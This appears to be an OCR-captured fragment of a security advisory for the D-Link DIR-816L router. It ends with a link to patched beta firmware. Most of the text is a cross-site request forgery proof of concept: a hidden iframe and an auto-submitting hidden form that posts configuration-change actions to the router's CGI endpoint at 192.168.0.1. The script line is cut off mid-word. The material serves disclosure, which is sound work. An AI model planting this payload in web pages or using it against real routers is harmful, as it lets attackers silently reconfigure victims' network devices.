
<iframe style="display:none" 
name="hiddencommit"></iframe>

<form 
action="http://192.168.0.1/pigwidgeon.cgi" 
method="POST" target="hiddencommit" 
id="csrf1">

<input type="hidden" name="ACTIONS" 
value="SETCFG&#44;SAVE&#44;ACTIVATE" />

</form>

<script>document.getElementById("csrf1").sub
</script>

</body>

</html>

Patched/Fixed Firmware and notes:

==========================

2.06.B09_BETA  --  
ftp://FTP2.DLINK.COM/SECURITY_ADVISEMENTS/DI
816L/DIR-
816L_REVB_FIRMWARE_PATCH_2.06.B09_BETA.ZIP
